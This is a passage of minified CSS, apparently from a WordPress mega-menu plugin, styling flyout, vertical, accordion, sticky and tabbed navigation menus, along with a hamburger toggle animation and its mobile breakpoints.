ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f345';}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f341';margin: 0 6px 0 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-hide-on-mobile, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-hide-on-desktop, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-ninth-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-ninth-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu .mega-menu-toggle {display: none;}}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu .mega-menu-toggle + #mega-menu-ninth-menu {background: #fff;padding: 0px 0px 0px 0px;display: block;}#mega-menu-wrap-ninth-menu .mega-menu-toggle.mega-menu-open + #mega-menu-ninth-menu {display: block;}}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-ninth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-ninth-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-ninth-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-ninth-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-ninth-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-ninth-menu.mega-sticky #mega-menu-ninth-menu {background: #fff;}#mega-menu-wrap-ninth-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-ninth-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu.mega-sticky #mega-menu-ninth-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-ninth-menu.mega-sticky #mega-menu-ninth-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-ninth-menu.mega-sticky #mega-menu-ninth-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-ninth-menu.mega-sticky #mega-menu-ninth-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu.mega-sticky #mega-menu-ninth-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f345';margin: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f341';margin: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-ninth-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-ninth-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-ninth-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 25%;float: left;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 40px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f345';/* Tab Content */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 75%;float: left;clear: none;position: absolute;top: 0;left: 25%;visibility: hidden;border-left: 1px solid rgba(122, 125, 119, 0);padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-tabbed > 